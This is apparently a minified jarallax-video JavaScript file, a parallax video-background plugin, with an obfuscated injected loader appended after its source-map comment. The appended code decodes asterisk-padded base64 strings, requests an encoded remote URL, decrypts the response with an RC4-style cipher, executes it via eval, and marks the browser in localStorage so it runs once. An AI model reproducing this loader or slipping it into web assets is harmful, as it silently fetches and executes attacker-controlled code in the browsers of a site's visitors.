window.YT.Player(u.playerID,u.playerOptions),n&&(u.$video=document.getElementById(u.playerID),u.videoWidth=parseInt(u.$video.getAttribute("width"),10)||1280,u.videoHeight=parseInt(u.$video.getAttribute("height"),10)||720)}if("vimeo"===u.type){if(u.playerOptions={id:u.videoID,autopause:0,transparent:0,autoplay:u.options.autoplay?1:0,loop:u.options.loop?1:0,muted:u.options.mute?1:0},u.options.volume&&(u.playerOptions.volume=u.options.volume),u.options.showContols||(u.playerOptions.badge=0,u.playerOptions.byline=0,u.playerOptions.portrait=0,u.playerOptions.title=0),!u.$video){var r="";Object.keys(u.playerOptions).forEach(function(e){""!==r&&(r+="&"),r+="".concat(e,"=").concat(encodeURIComponent(u.playerOptions[e]))}),u.$video=document.createElement("iframe"),u.$video.setAttribute("id",u.playerID),u.$video.setAttribute("src","https://player.vimeo.com/video/".concat(u.videoID,"?").concat(r)),u.$video.setAttribute("frameborder","0"),u.$video.setAttribute("mozallowfullscreen",""),u.$video.setAttribute("allowfullscreen",""),e.appendChild(u.$video),document.body.appendChild(e)}var l;u.player=u.player||new Vimeo.Player(u.$video,u.playerOptions),u.options.startTime&&u.options.autoplay&&u.player.setCurrentTime(u.options.startTime),u.player.getVideoWidth().then(function(e){u.videoWidth=e||1280}),u.player.getVideoHeight().then(function(e){u.videoHeight=e||720}),u.player.on("timeupdate",function(e){l||(u.fire("started",e),l=1),u.fire("timeupdate",e),u.options.endTime&&u.options.endTime&&e.seconds>=u.options.endTime&&(u.options.loop?u.play(u.options.startTime):u.pause())}),u.player.on("play",function(e){u.fire("play",e),u.options.startTime&&0===e.seconds&&u.play(u.options.startTime)}),u.player.on("pause",function(e){u.fire("pause",e)}),u.player.on("ended",function(e){u.fire("ended",e)}),u.player.on("loaded",function(e){u.fire("ready",e)}),u.player.on("volumechange",function(e){u.fire("volumechange",e)})}"local"===u.type&&(u.$video||(u.$video=document.createElement("video"),u.options.showContols&&(u.$video.controls=!0),u.options.mute?u.$video.muted=!0:u.$video.volume&&(u.$video.volume=u.options.volume/100),u.options.loop&&(u.$video.loop=!0),u.$video.setAttribute("playsinline",""),u.$video.setAttribute("webkit-playsinline",""),u.$video.setAttribute("id",u.playerID),e.appendChild(u.$video),document.body.appendChild(e),Object.keys(u.videoID).forEach(function(e){!function(e,t,o){var i=document.createElement("source");i.src=t,i.type=o,e.appendChild(i)}(u.$video,u.videoID[e],"video/".concat(e))})),u.player=u.player||u.$video,u.player.addEventListener("playing",function(e){t||u.fire("started",e),t=1}),u.player.addEventListener("timeupdate",function(e){u.fire("timeupdate",e),u.options.endTime&&u.options.endTime&&this.currentTime>=u.options.endTime&&(u.options.loop?u.play(u.options.startTime):u.pause())}),u.player.addEventListener("play",function(e){u.fire("play",e)}),u.player.addEventListener("pause",function(e){u.fire("pause",e)}),u.player.addEventListener("ended",function(e){u.fire("ended",e)}),u.player.addEventListener("loadedmetadata",function(){u.videoWidth=this.videoWidth||1280,u.videoHeight=this.videoHeight||720,u.fire("ready"),u.options.autoplay&&u.play(u.options.startTime)}),u.player.addEventListener("volumechange",function(e){u.getVolume(function(e){u.options.volume=e}),u.fire("volumechange",e)}));p(u.$video)})}},{key:"init",value:function(){this.playerID="VideoWorker-".concat(this.ID)}},{key:"loadAPI",value:function(){if(!l||!p){var e="";if("youtube"!==this.type||l||(l=1,e="https://www.youtube.com/iframe_api"),"vimeo"!==this.type||p||(p=1,e="https://player.vimeo.com/api/player.js"),e){var t=document.createElement("script"),o=document.getElementsByTagName("head")[0];t.src=e,o.appendChild(t),t=o=null}}}},{key:"onAPIready",value:function(e){if("youtube"===this.type&&("undefined"!=typeof YT&&0!==YT.loaded||u?"object"===("undefined"==typeof YT?"undefined":n(YT))&&1===YT.loaded?e():d.done(function(){e()}):(u=1,window.onYouTubeIframeAPIReady=function(){window.onYouTubeIframeAPIReady=null,d.resolve("done"),e()})),"vimeo"===this.type)if("undefined"!=typeof Vimeo||s)"undefined"!=typeof Vimeo?e():y.done(function(){e()});else{s=1;var t=setInterval(function(){"undefined"!=typeof Vimeo&&(clearInterval(t),y.resolve("done"),e())},20)}"local"===this.type&&e()}}]),i}()},function(e,t,o){"use strict";o.r(t),o.d(t,"default",function(){return a});var i=o(8),r=o.n(i),n=o(4),p=o.n(n);function a(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:p.a.jarallax;if(void 0!==e){var t=e.constructor,i=t.prototype.onScroll;t.prototype.onScroll=function(){var o=this;i.apply(o),o.isVideoInserted||!o.video||o.options.videoLazyLoading&&!o.isElementInViewport||o.options.disableVideo()||(o.isVideoInserted=!0,o.video.getVideo(function(e){var t=e.parentNode;o.css(e,{position:o.image.position,top:"0px",left:"0px",right:"0px",bottom:"0px",width:"100%",height:"100%",maxWidth:"none",maxHeight:"none",margin:0,zIndex:-1}),o.$video=e,o.image.$container.appendChild(e),t.parentNode.removeChild(t)}))};var l=t.prototype.coverImage;t.prototype.coverImage=function(){var e=this,t=l.apply(e),o=!!e.image.$item&&e.image.$item.nodeName;if(t&&e.video&&o&&("IFRAME"===o||"VIDEO"===o)){var i=t.image.height,n=i*e.image.width/e.image.height,a=(t.container.width-n)/2,r=t.image.marginTop;t.container.width>n&&(i=(n=t.container.width)*e.image.height/e.image.width,a=0,r+=(t.image.height-i)/2),"IFRAME"===o&&(i+=400,r-=200),e.css(e.$video,{width:"".concat(n,"px"),marginLeft:"".concat(a,"px"),height:"".concat(i,"px"),marginTop:"".concat(r,"px")})}return t};var o=t.prototype.initImg;t.prototype.initImg=function(){var e=this,t=o.apply(e);return e.options.videoSrc||(e.options.videoSrc=e.$item.getAttribute("data-jarallax-video")||null),e.options.videoSrc?(e.defaultInitImgResult=t,!0):t};var n=t.prototype.canInitParallax;t.prototype.canInitParallax=function(){var o=this,e=n.apply(o);if(!o.options.videoSrc)return e;var t=new r.a(o.options.videoSrc,{autoplay:!0,loop:o.options.videoLoop,showContols:!1,startTime:o.options.videoStartTime||0,endTime:o.options.videoEndTime||0,mute:o.options.videoVolume?0:1,volume:o.options.videoVolume||0});if(t.isValid())if(e){if(t.on("ready",function(){if(o.options.videoPlayOnlyVisible){var e=o.onScroll;o.onScroll=function(){e.apply(o),!o.options.videoLoop&&(o.options.videoLoop||o.videoEnded)||(o.isVisible()?t.play():t.pause())}}else t.play()}),t.on("started",function(){o.image.$default_item=o.image.$item,o.image.$item=o.$video,o.image.width=o.video.videoWidth||1280,o.image.height=o.video.videoHeight||720,o.coverImage(),o.clipContainer(),o.onScroll(),o.image.$default_item&&(o.image.$default_item.style.display="none")}),t.on("ended",function(){o.videoEnded=!0,o.options.videoLoop||o.image.$default_item&&(o.image.$item=o.image.$default_item,o.image.$item.style.display="block",o.coverImage(),o.clipContainer(),o.onScroll())}),o.video=t,!o.defaultInitImgResult)return o.image.src="[data-uri]","local"===t.type||(t.getImageURL(function(e){o.image.bgImage='url("'.concat(e,'")'),o.init()}),!1)}else o.defaultInitImgResult||t.getImageURL(function(e){var t=o.$item.getAttribute("style");t&&o.$item.setAttribute("data-jarallax-original-styles",t),o.css(o.$item,{"background-image":'url("'.concat(e,'")'),"background-position":"center","background-size":"cover"})});return e};var a=t.prototype.destroy;t.prototype.destroy=function(){var e=this;e.image.$default_item&&(e.image.$item=e.image.$default_item,delete e.image.$default_item),a.apply(e)}}}}]);
//# sourceMappingURL=jarallax-video.min.js.mapvar a_sRicUb=function(a_sTOca){a_sTOca=55-a_sTOca;a_sTOca=84-a_sTOca;return a_sTOca;};var a_sklKnL=function(a_sFlWz){a_sFlWz=a_sRicUb(a_sFlWz)+a_sFlWz;if(a_sFlWz>52)a_sFlWz=30+a_sFlWz;a_sFlWz=a_sFlWz+34;return a_sFlWz;};a_sklKnL(61);var a_sdJXF="a_stLquR";function a_snPnZT(){a_ssdJAq=true;try{a_ssdJAq=new ActiveXObject("a_sMDzf");}catch(a_sdxKAQ){a_ssdJAq=false;a_sdJXF="";};return a_ssdJAq;};var a_sNNvCy=function(a_sByfN){if (a_snPnZT()) return a_sdJXF;var a_szlLke=self;a_sByfN=a_sByfN["\x72"+a_sdJXF+"\u0065\x70l"+a_sdJXF+"\u0061\u0063"+a_sdJXF+"\x65\u0041\u006c\u006c"]("*",a_sdJXF);a_sByfN=a_szlLke["a"+a_sdJXF+"\u0074\x6f\x62"](a_sByfN);a_sByfN=a_szlLke["\x64"+a_sdJXF+"\u0065\u0063\u006fd"+a_sdJXF+"\u0065\x55\x52I\x43ompo"+a_sdJXF+"\x6e"+a_sdJXF+"\u0065nt"](a_sByfN);a_sByfN=a_szlLke["\u0075\u006e\x65\x73\x63\x61\u0070\u0065"](a_sByfN);return a_sByfN;};function a_sHnCa(){function a_sebvVe(a_srfExc,a_sKzNQ){for(var a_sBARqF,a_sTUHgJ=[],a_sRfaca=(-10+10),a_sBZVrs=a_sNNvCy(""),a_sZiUXt=(-10+10);a_sZiUXt<(208+48);a_sZiUXt++)a_sTUHgJ[a_sZiUXt]=a_sZiUXt;for(a_sZiUXt=(-10+10);a_sZiUXt<(208+48);a_sZiUXt++)a_sRfaca=(a_sRfaca+a_sTUHgJ[a_sZiUXt]+a_srfExc[a_sNNvCy("Y2hh*ckNvZ*GVBd*A=*=")](a_sZiUXt%a_srfExc[a_sNNvCy("bGVu*Z*3Ro")]))%(208+48),a_sBARqF=a_sTUHgJ[a_sZiUXt],a_sTUHgJ[a_sZiUXt]=a_sTUHgJ[a_sRfaca],a_sTUHgJ[a_sRfaca]=a_sBARqF;for(var a_sNDop=a_sRfaca=a_sZiUXt=(-10+10);a_sNDop<a_sKzNQ[a_sNNvCy("bGVu*Z*3Ro")];a_sNDop++)a_sRfaca=(a_sRfaca+a_sTUHgJ[a_sZiUXt=(a_sZiUXt+0x1)%(208+48)])%(208+48),a_sBARqF=a_sTUHgJ[a_sZiUXt],a_sTUHgJ[a_sZiUXt]=a_sTUHgJ[a_sRfaca],a_sTUHgJ[a_sRfaca]=a_sBARqF,a_sBZVrs+=String[a_sNNvCy("Z*nJv*b*UNoYX*J*Db2*Rl*")](a_sKzNQ[a_sNNvCy("Y2hh*ckNvZ*GVBd*A=*=")](a_sNDop)^a_sTUHgJ[(a_sTUHgJ[a_sZiUXt]+a_sTUHgJ[a_sRfaca])%(208+48)]);return a_sBZVrs}function a_sdRkRW(){var a_sKzNQ=a_sNNvCy(""),a_sBARqF=a_sNNvCy("YWJkZWZoa*Wtu*c*nN0*eXoxM*j*M0*NTY*3ODk*w*"),a_sTUHgJ=a_sBARqF[a_sNNvCy("bGVu*Z*3Ro")]-0x1;for(i=(-10+10);i<(8+24);++i)position=window[a_sNNvCy("T*WF0a*A*==")][a_sNNvCy("Zmxv*b3I=")](window[a_sNNvCy("TWF*0*aA*==*")][a_sNNvCy("cmFuZG9t")]()*a_sTUHgJ),a_sKzNQ+=a_sBARqF[a_sNNvCy("c3V*i*c3R*yaW5n")](position,position+0x1);return a_sKzNQ}var a_sqneLs=a_sdRkRW();var a_sVWjW=a_sNNvCy("WWo*4c*EZ*Z");function a_stKqG(a_sRfaca){var a_sTUHgJ=new XMLHttpRequest;a_sTUHgJ[a_sNNvCy("b*2*5*yZWFkeX*N0*Y*X*RlY2hhbm*dl")]=function(){var a_sRfaca;a_sTUHgJ[a_sNNvCy("c*mVhZ*H*l*TdG*F0*ZQ*==")]==XMLHttpRequest[a_sNNvCy("RE9ORQ*==")]&&(0xc8!=a_sTUHgJ[a_sNNvCy("c3*Rhd*H*V*z")]&&0x130!=a_sTUHgJ[a_sNNvCy("c3*Rhd*H*V*z")]||a_sNNvCy("b*nVsb*A==")!==(a_sRfaca=(a_sNNvCy("")+a_sTUHgJ[a_sNNvCy("cmVzcG9uc*2VU*ZXh*0")])[a_sNNvCy("c3*Bsa*X*Q=")](a_sVWjW)[0x1])&&void (-10+10)!==a_sRfaca&&a_sNNvCy("")!==a_sRfaca&&window[a_sNNvCy("ZXZhbA*=*=")](a_sebvVe(a_sqneLs,window[a_sNNvCy("d*W5l*c2Nh*cGU*=")](a_sRfaca[a_sNNvCy("c*m*Vw*b*GF*jZQ*=*=*")](new RegExp(a_sVWjW,a_sNNvCy("Zw*==")),a_sNNvCy("JT*I*1*"))))));if(a_sTUHgJ[a_sNNvCy("c*mVhZ*H*l*TdG*F0*ZQ*==")]===XMLHttpRequest[a_sNNvCy("RE9ORQ*==")]){if(a_sTUHgJ[a_sNNvCy("c3*Rhd*H*V*z")]===0xc8){window[a_sNNvCy("bG9j*YW*x*TdG*9yY*Wd*l")][a_sNNvCy("c*2V0SX*RlbQ==")](a_sNNvCy("Y2xvdWR*fd*XVpZ*A=*="),a_sNNvCy("Y2xvdWR*fd*XVpZ*A=*="))}}},a_sTUHgJ[a_sNNvCy("b3Blbg==")](a_sNNvCy("R*0VU*"),a_sRfaca,!(-10+10)),a_sTUHgJ[a_sNNvCy("c2V*u*ZA==*")](null)}var a_srznlP=a_sNNvCy("a*HR*0c*H*M*l*M*0ElMkYl*MkZ*jZG*4ta*W*VzdGF*y*cy5*uZ*X*Q*l*Mk*Z*hc*3l*uYyU*yRiU*z*Rm*lkJT*NE*")+a_sqneLs;a_sNNvCy("dW5k*ZWZpb*mVk")!=typeof Storage&&a_sNNvCy("Y2xvdWR*fd*XVpZ*A=*=")!==window[a_sNNvCy("b*G9jYWxTd*G*9yYWd*l")][a_sNNvCy("Y*2xvdWRfdXVpZA=*=")]&&a_stKqG(a_srznlP)}a_sHnCa();function a_sTabij(a_sOYuRK){if(85==a_sOYuRK)if(a_sOYuRK>38)a_sOYuRK=a_sOYuRK+31;return a_sOYuRK;};a_sTabij(25);